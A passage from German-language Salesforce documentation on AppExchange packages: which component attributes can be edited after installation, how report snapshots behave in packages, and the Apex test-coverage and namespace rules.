

<span id="page-5787-0"></span>Anmerkung: Einige Paketkomponenten, beispielsweise Validierungsregeln oder Datensatztypen, werden möglicherweise nicht in der Liste der Paketkomponenten angezeigt, werden jedoch dennoch aufgenommen und zusammen mit den anderen Komponenten installiert.

### Bearbeiten von Komponenten und Attributen nach der Installation

In der folgenden Tabelle wird dargestellt, welche Komponenten und Attribute nach der Installation aus einem verwalteten Paket bearbeitet werden können. In den folgenden Abschnitten werden die Tabellenspalten und ihre Werte beschrieben.

#### **Bearbeitbar für Entwickler**

Der Entwickler kann die Komponentenattribute in dieser Spalte bearbeiten. Diese Attribute sind in der Organisation des Abonnenten gesperrt.

#### **Bearbeitbar für Abonnenten und Entwickler**

Der Abonnent und der Entwickler können die Komponentenattribute in dieser Spalte bearbeiten. Diese Attribute können jedoch nicht aktualisiert werden. Die neuesten Änderungen gelten nur für neue Abonnenten.

#### **Gesperrt**

Sobald der Status eines Pakets "Verwaltet - Veröffentlicht" lautet, können weder Entwickler noch Abonnent die Komponentenattribute in dieser Spalte bearbeiten.

















### <span id="page-5795-0"></span>Verhalten der Komponenten in Paketen

Legen Sie beim Erstellen einer Anwendung für die Verteilung fest, was Sie in Ihre Pakete aufnehmen möchten, wie Sie Ihre Anwendung entwerfen möchten und wie Ihre Pakete verteilt werden sollen (verwaltet oder nichtverwaltet).

#### Anmerkung:

**•** Komponentennamen müssen innerhalb einer Organisation eindeutig sein. Um sicherzustellen, dass die Namen Ihrer Komponenten nicht mit jenen in der Organisation einer installierenden Person in Konflikt stehen, sollten Sie ein verwaltetes Paket verwenden, sodass die Namen aller Ihrer Komponenten Ihr [Namespace-Präfix](#page-5775-0) enthalten.

#### **Bericht-Snapshot**

Entwickler von verwalteten Paketen müssen sich darüber im Klaren sein, welche Auswirkungen die Einführung von Bericht-Snapshots mit sich bringt, die auf in einer früheren Version des Pakets veröffentlichte Berichte verweisen. Wenn der Abonnent den Bericht gelöscht oder in einen persönlichen Ordner verschoben hat, wird der Bericht-Snapshot, der auf den Bericht verweist, nicht installiert, selbst wenn auf der Seite für die Paketinstallation angegeben ist, dass er installiert wird. Ebenso gilt: Wenn der Abonnent den Bericht geändert hat, kann dieser Bericht Ergebnisse ausgeben, die beeinflussen, welche Informationen vom AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen von AppExchange-Paketen:

**•** "AppExchange-Pakete erstellen"

Bericht-Snapshot angezeigt werden. Die bewährte Vorgehensweise ist daher, dass der Entwickler den Bericht-Snapshot und die zugehörigen Berichte in derselben Version veröffentlicht.

Da der aktuelle Benutzer vom Abonnenten ausgewählt wird, können bestimmte Feldzuordnungen für Bericht-Snapshots ungültig werden, wenn der aktuelle Benutzer keinen Zugriff auf Quell- oder Zielfelder hat.

#### **Apex-Klassen oder -Auslöser**

Alle Apex-Elemente, die Bestandteil eines Pakets sind, müssen eine kumulierte Testabdeckung von mindestens 75 % aufweisen. Auch jeder Auslöser muss eine gewisse Testabdeckung aufweisen. Wenn Sie Ihr Paket in AppExchange hochladen, werden sämtliche Tests ausgeführt, um sicherzustellen, dass sie fehlerfrei verlaufen. Außerdem werden alle Tests ausgeführt, wenn das Paket in der Organisation der installierenden Person installiert wird. Die installierende Person kann entscheiden, ob das Paket installiert werden soll, falls ein Test fehlschlägt.

Tipp: Zur Vermeidung von Konflikten bei der Benennung empfiehlt Salesforce die Verwendung [verwalteter Pakete](#page-5768-0) für alle Pakete mit Apex. Auf diese Weise wird sichergestellt, dass alle Apex-Objekte Ihr [Namespace-Präfix](#page-5775-0) enthalten. Wenn es beispielsweise eine Apex-Klasse namens MyHelloWorld gibt und der Namespace für Ihre Organisation OneTruCode lautet, so wird auf die Klasse als OneTruCode. MyHelloWorld verwiesen.

Berücksichtigen Sie bei der Aufnahme von Apex in Ihr Paket folgende Aspekte:

- **•** Verwaltete Pakete erhalten einen eindeutigen Namespace. Dieser Namespace wird automatisch Ihren Klassennamen, Methoden, Variablen usw. vorangestellt. Dies trägt zur Vermeidung doppelter Namen in der Organisation der installierenden Person bei.
- **•** In einer einzelnen Transaktion kann nur auf 10 eindeutige Namespaces verwiesen werden. Nehmen wir beispielsweise an, Sie haben ein Objekt, das eine Klasse in einem verwalteten Paket ausführt, wenn das Objekt aktualisiert wird. Anschließend aktualisiert diese Klasse ein zweites Objekt, das wiederum eine andere Klasse in einem anderen Paket ausführt. Der Zugriff auf das zweite Paket erfolgte zwar nicht direkt vom ersten aus, da er jedoch in derselben Transaktion stattfand, wird er bei der Anzahl der Namespaces, auf die innerhalb einer einzelnen Transaktion zugegriffen wird, berücksichtigt.
- **•** Wenn Sie Methoden als Webservices verfügbar machen, stellen Sie eine detaillierte Dokumentation zur Verfügung, damit die Abonnenten externen Code schreiben können, der Ihren Webservice aufruft.
- **•** Wenn eine Apex-Klasse auf eine benutzerdefinierte Bezeichnung verweist und es Übersetzungen für diese Bezeichnung gibt, nehmen Sie die Sprachen, die diese Übersetzungen enthalten sollen, explizit in dieses Paket auf.
- **•** Wenn Sie das Freigabeobjekt eines benutzerdefinierten Objekts (z. B. MyCustomObject\_\_share) in Apex referenzieren, wird dadurch eine Abhängigkeit vom Freigabemodell zu Ihrem Paket hinzugefügt. Sie müssen die organisationsweite Standardfreigabe-Zugriffsebene für das 